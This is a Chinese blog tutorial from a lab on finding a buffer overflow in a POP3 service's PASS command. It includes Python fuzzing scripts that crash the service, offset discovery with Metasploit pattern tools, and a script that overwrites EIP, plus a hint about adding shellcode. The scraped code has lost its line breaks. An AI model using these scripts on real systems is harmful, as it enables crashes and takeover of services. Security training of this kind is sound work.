Kali学习笔记21:缓冲区溢出实验(漏洞发现)

上一篇文章,我已经做好了缓冲区溢出实验的准备工作:

https://www.cnblogs.com/xuyiqing/p/9835561.html

下面就是Kali虚拟机对缓冲区溢出的测试:



已经知道目标IP为:192.168.163.130

连接目标机器110端口成功,接下来进行测试

事先已经知道PASS命令存在缓冲区溢出漏洞:

只要在PASS后边输入的数据达到某一个值时,就会出现缓冲区溢出漏洞

但是,手动尝试这个值实在有点低端,写一个Python脚本:



先写一个基本的脚本来测试:

#!/usr/bin/python

import socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try:

print "\nSending evil buffer..."

s.connect(('192.168.163.130', 110))

data = s.recv(1024)

print data s.send('USER test' + '\r\n')

data = s.recv(1024)

print data s.send('PASS test\r\n')

data = s.recv(1024)

print data s.close()

print '\nDone' except:

print 'Can not connect to POP3'

使用脚本:

如果脚本是从windows移过来的:

vi xxx.py

:set fileformat=unix

:wq

chmod u+x xxx.py

./xxx.py

测试:OK





完善脚本:

#!/usr/bin/python

import socket buffer = ["A"]

counter = 100 while len(buffer) <= 30:

buffer.append("A" * counter)

counter += 200 for string in buffer:

print "FUZZING PASS WITH %s BYTES" % len(string)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect(('192.168.163.130', 110))

s.recv(1024)

s.send('USER test' + '\r\n')

s.recv(1024)

s.send('PASS ' + string + '\r\n')

s.send('QUIT\r\n')

s.close()

测试:OK

我们发送这么多的数据来测试,那么问题来了,要怎么判断目标机器到底有没有缓冲区溢出?



这时候就需要上一篇提到的ImmunityDebugger了:



先得到进程的PID:

记住这个PID,打开ImmunityDebugger,file菜单选择attach

然后找到刚才的PID选择即可:



默认的暂停状态,点击开始按钮来继续:

打开Kali虚拟机开始发送:

果然,发送到2900的时候停下来了:

我们看看windows机器:







观察寄存器:

注意这里的寄存器显示:41414141,根据Ascii码表,得出是AAAA

这里重点注意EIP:系统下一步要执行指令的内存地址

而这里下一条指令全部都是A,没有正确的执行代码,所以现在程序已经崩溃了

再看看下边的内存信息:全部都是A

我们可以把脚本的A改成其他字符继续测试,发现都是到3000左右程序崩溃

到这里我们想到:是否可以通过这个漏洞来做一些事情?

OK,我们可以通过脚本测试得到确切的溢出值,然后修改EIP寄存器存放下一条指令的地址

可以添加一些后门程序,如果是Shellcode就可以进一步控制目标机器

下一个目标: 找出精确的溢出到EIP寄存器的字节,进而可以修改程序运行轨迹

我们进一步来写一个脚本:

#!/usr/bin/python

import socket buffer = 'A' * 2700 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:

print "\nSending evil buffer...\n"

s.connect(('192.168.163.130', 110))

data1 = s.recv(1024)

s.send('USER test' + '\r\n')

data2 = s.recv(1024)

s.send('PASS ' + buffer + '\r\n')

s.close()

print '\nDone'

except:

print 'Can not connect to POP3'

发送过去程序崩溃了,说明2700大了,那么需要调小一些,

改成2600试试:发现程序崩溃了,但是EIP并不是A,所以想要利用需要比2600大

到这里就知道了,最终数据应该是2600-2700之间

不过,具体该怎么精确地跳转呢?

二分法:不必多说

唯一字符串法:生成2700个字符,每四个一组,每一组字符串唯一,发送唯一字符串,精确定位



唯一字符串脚本比较复杂,但不需要自己写,Kali虚拟机里面就有:metasploit-framework一个ruby脚本

使用方式: ./pattern_create.rb -l 2700

我们使用这2700个字符地唯一字符串来修改上边地脚本,把“A”*2700换成这个字符串



查看寄存器:

发现唯一字符串对应地址(16进制)是:39 69 44 38

由于内存地址,读取要倒过来:38 44 69 39

对应字符是:8 D i 9

那么怎样知道对应第几位呢?



metasploit-framework一个ruby脚本可以解决:

使用:

或者这样:

得出是在第2606个位置

既然得到了是在第2606个位置:

就可以继续修改这个脚本了:测试能否恰好是BBBB

#!/usr/bin/python

import socket buffer = 'A' * 2606 + 'B' * 4 + 'C' * 20 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:

print "\nSending evil buffer...\n"

s.connect(('192.168.163.130', 110))

data1 = s.recv(1024)

s.send('USER test' + '\r\n')

data2 = s.recv(1024)

s.send('PASS ' + buffer + '\r\n')

s.close()

print '\nDone'

except:

print 'Can not connect to POP3'

果然:

查看42对应的就是B

那么

假设,在ESP中,不是20个C,而是Shellcode或者是恶意代码(反向连接等等)

就可以实现远程控制的目的

具体如何精确修改而实现对目标机器的控制呢?

下一篇随笔具体介绍

Kali学习笔记21:缓冲区溢出实验(漏洞发现)的更多相关文章

- Kali学习笔记31:目录遍历漏洞、文件包含漏洞

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 目录遍历漏洞: 应用程序如果有操作文件的功能,限制不严 ...

- Kali学习笔记29:默认安装漏洞

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 默认安装漏洞: 早期Windows默认自动开启很多服务 ...

- Kali学习笔记22:缓冲区溢出漏洞利用实验

实验机器: Kali虚拟机一台(192.168.163.133) Windows XP虚拟机一台(192.168.163.130) 如何用Kali虚拟机一步一步“黑掉”这个windowsXP虚拟机呢? ...

- Kali学习笔记33:Linux系统缓冲区溢出实验

之前做过一个Windows应用SLmail的缓冲区溢出的实验 这次来做一个Linux平台的缓冲区溢出实验: 缓冲区溢出是什么? 学过汇编的应该知道,当缓冲区边界限制不严格时,由于变量传入畸形数据或程序 ...

- SEED缓冲区溢出实验笔记

缓冲区溢出实验(Linux 32位) 参考教程与材料:http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Buffer_Overflow/ (本 ...

- 2018-2019-2 20165232《网络对抗技术》Exp1 缓冲区溢出实验

2018-2019-2 20165232<网络对抗技术>Exp1 缓冲区溢出实验 实验点1:逆向及Bof基础实践 实践任务 用一个pwn1文件. 该程序正常执行流程是:main调用foo函 ...

- 2018-2019-2 20165225《网络对抗技术》Exp1 缓冲区溢出实验

2018-2019-2 20165225<网络对抗技术>Exp1 缓冲区溢出实验 声明 虽然老师在邮箱中要求要把虚拟机名改为个人名字缩写,但是我的kali好像不是很听话...重启数次也没用 ...

- 使用Linux进行缓冲区溢出实验的配置记录

在基础的软件安全实验中,缓冲区溢出是一个基础而又经典的问题.最基本的缓冲区溢出即通过合理的构造输入数据,使得输入数据量超过原始缓冲区的大小,从而覆盖数据输入缓冲区之外的数据,达到诸如修改函数返回地址等 ...

- 2017-2018-2 20179215《网络攻防实践》seed缓冲区溢出实验

seed缓冲区溢出实验 有漏洞的程序: /* stack.c */ /* This program has a buffer overflow vulnerability. */ /* Our tas ...

随机推荐

- [转]windows中断与共享的连接(samba)

问题:window下当成功登录到samba服务器上的共享的目录的时候,若要是再系想登录此服务器上另外一个共享目录时,会弹出登录窗口. 但是不管输入的用户名和密码对错都会提示. “不允许一个用户使用一个 ...

- 用turtle库实现汉诺塔问题~~~~~

汉诺塔问题 问题描述和背景: 汉诺塔是学习"递归"的经典入门案例,该案例来源于真实故事. ...

- Spring+MVC Controller层接收App端请求的中文参数乱码问题。

在正文之前,说明下Filter的作用: 过滤器顾名思义就是进行过滤的,可以实现代码的定向执行和预处理.通俗点说法filter相当于加油站,request是条路,response是条路,目的地是serv ...

- Percona XtraBackup使用说明(转)

Percona XtraBackup使用说明 转载出自: https://blog.csdn.net/wfs1994/article/details/80396604 XtraBackup介绍 Per ...

- thymelead入门 git地址在文档最后

流程:##### 流程###### 1:pom添加依赖 <dependency> <groupId>org.springframework.boot</groupId&g ...

- 20175229张智敏 Arrays和String单元测试

Arrays和String单元测试 1.具体要求: 在IDEA中以TDD的方式对String类和Arrays类进行学习 测试相关方法的正常,错误和边界情况 String类 charAt split A ...

- Atcoder Beginner Contest 115 D Christmas 模拟,递归 B

D - Christmas Time limit : 2sec / Memory limit : 1024MB Score : 400 points Problem Statement In some ...

- 洛谷[LnOI2019]长脖子鹿省选模拟赛 简要题解

传送门 听说比赛的时候T4T4T4标程锅了??? WTF换我时间我要写T3啊 于是在T4T4T4调半天无果的情况下260pts260pts260pts收场真的是tcltcltcl. T1 快速多项式变 ...

- 学以致用三十一-----IPAddressField has been removed

python 和 django版本 在进行makemigrations的时候报错 设置的字段 class Servers(models.Model): '''服务器信息''' hostname = m ...

- [转]JDBC如何进行超时设置

文档来源:https://jingyan.baidu.com/article/fc07f98922615a12ffe519ce.html 恰当的JDBC超时设置能够有效地减少服务失效的时间.本文将对数 ...